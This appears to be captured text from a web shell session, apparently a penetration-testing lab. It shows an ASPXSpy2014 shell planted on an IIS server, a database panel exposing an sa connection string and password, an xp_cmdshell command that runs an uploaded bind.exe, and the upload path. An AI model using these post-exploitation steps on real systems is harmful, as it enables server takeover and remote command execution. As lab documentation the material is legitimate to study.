 new.cc123.com/uploads/AspxSpy2014Final.aspx
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
192.168.71.151:80(new.cc123.com) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\newcc123 WebShell Ver: ASPXSpy2014
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader Framework Ver : 2.0.50727.5420
File uploaded,Good Luck!
DataBase >>
ConnString : server=WIN-JJU7KU45PN7;database=grcms_data;uid=sa;pwd=!@#a123.. MSSQL Go
MSSQL Version : Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) (Hypervisor)
SrvRoleMember : sa
Please select a database : grcms_data SQLExec : SA_Upfile Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'c:/bind.exe'
Query
UpFile : Browse... No file selected. SavePath : c:/windows/bind.exe Sa_UpFile
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.